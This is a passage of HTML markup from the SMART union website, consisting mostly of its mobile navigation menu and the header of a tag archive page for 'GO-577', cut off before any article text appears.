data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>GO-577</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">GO-577</span><meta property="url" content="https://www.smart-union.org/tag/go-577-2/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-75001 post type-post status-publish format-standard has-post-thumbnail hentry 